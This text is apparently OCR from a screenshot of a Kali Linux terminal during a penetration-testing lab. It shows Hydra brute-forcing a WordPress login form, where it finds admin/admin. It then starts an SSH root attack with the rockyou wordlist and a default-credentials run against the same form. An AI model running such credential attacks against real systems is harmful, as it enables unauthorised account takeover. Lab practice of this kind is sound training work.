 1 2 3 4 9:21
Trash
Home
File System
helloer.ovpn
root@kali: ~/vtcsec
File Actions Edit View Help
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-11 09:18:42
[DATA] max 16 tasks per 1 server, overall 16 tasks, 66 login tries, ~5 tries per task
[DATA] attacking http-post-form://192.168.218.130:80/secret/wp-login.php:log=^USER^&pwd=^PASS^:F=<strong>E
[80][http-post-form] host: 192.168.218.130 login: admin password: admin
[STATUS] attack finished for 192.168.218.130 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-11 09:18:44
┌──(root㉿kali)-[~/vtcsec]
└─# hydra -l root -P /usr/share/wordlists/rockyou.txt -f -u 192.168.218.130 -s 22 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza or i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-11 09:20:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.218.130:22/
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(root㉿kali)-[~/vtcsec]
└─#
┌──(root㉿kali)-[~/vtcsec]
└─# hydra -C /usr/share/wordlists/seclists/Passwords/Default-Credentials/ftp-betterdefaultpasslist.txt -f -u 192.168.218.130 htt
p-post-form "/secret/wp-login.php:log=^USER^&pwd=^PASS^:F=<strong>ERROR</strong>"